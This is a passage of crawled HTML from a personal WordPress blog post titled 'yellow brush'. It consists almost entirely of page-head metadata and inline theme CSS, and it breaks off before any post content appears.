

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funkypancake.com/blog/2004/12/yellow_brush/
body_size: 20691
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>yellow brush &#8211; FUNKYPANCAKE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//funkypancake.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Feed" href="https://funkypancake.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Comments Feed" href="https://funkypancake.com/blog/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2004%2F12%2Fyellow_brush%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2004%2F12%2Fyellow_brush%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='neve-style-css' href='https://funkypancake.com/blog-wp/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: #3d0384; --primarybtnhoverbg: #354ad2; --primarybtncolor: #ffffff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #ffffff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: "Trebuchet MS",Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: 300; --bodytexttransform: lowercase; --headingsfontfamily: "Architects Daughter"; --h1fontsize: 45px; --h1fontweight: 600; --h1lineheight: 1em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 30px; --h2fontweight: 600; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 20px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 18px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: #3d0384!important; } .has-neve-button-color-background-color{ background-color: #3d0384!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #550882; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: #000000; --hovercolor: #c602e8; --hovertextcolor: var(--nv-text-color); --activecolor: #570198; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 25px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #282828; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 55px; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h2fontsize: 35px; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 1.1px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 1px; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 0.75px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 0.75px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 18px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 60px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1em; --h2letterspacing: 0px; --h3fontsize: 25px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 0.8em; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 70%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-main{ --height:86px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 80px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: 